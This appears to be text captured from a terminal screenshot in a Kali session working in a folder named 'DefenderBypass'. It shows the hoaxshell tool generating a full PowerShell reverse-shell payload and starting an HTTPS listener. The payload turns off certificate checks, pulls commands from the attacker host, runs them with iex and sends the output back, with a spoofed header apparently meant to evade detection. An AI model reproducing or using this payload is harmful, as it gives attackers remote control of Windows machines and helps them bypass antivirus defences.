 /home/MrTiz/DefenderBypass ✔ root@kali 10:03:37
hoaxshell -s 192.168.182.128 -c /home/MrTiz/DefenderBypass/certs/cert.pem -k /home/MrTiz/DefenderBypass/ce
rts/key.pem -H 'ms-commit-id' -r
HOAXSHELL
by t3l3machus
Enter PEM pass phrase:
[Info] Generating reverse shell payload...
add-type @"
using System.Net;using System.Security.Cryptography.X509Certificates;
public class TrustAllCertsPolicy : ICertificatePolicy {public bool CheckValidationResult(
ServicePoint srvPoint, X509Certificate certificate,WebRequest request, int certificateProblem) {return true;}
}
"@
[System.Net.ServicePointManager]::CertificatePolicy = New-Object TrustAllCertsPolicy
$s='192.168.182.128:443';$i='63056822-aa352d6c-b69cbf7c';$p='https://';$v=Invoke-WebRequest -UseBasicParsing
-Uri $p$s/63056822 -Headers @{"ms-commit-id"=$i};while ($true){$c=(Invoke-WebRequest -UseBasicParsing -Uri $p
$s/aa352d6c -Headers @{"ms-commit-id"=$i}).Content;if ($c -ne 'None') {$r=iex $c -ErrorAction Stop -ErrorVari
able e;$r=Out-String -InputObject $r;$t=Invoke-WebRequest -Uri $p$s/b69cbf7c -Method POST -Headers @{"ms-comm
it-id"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}
Copied to clipboard!
[Info] Type "help" to get a list of the available prompt commands.
[Info] Https Server started on port 443.
[Important] Awaiting payload execution to initiate shell session...
hoaxshell >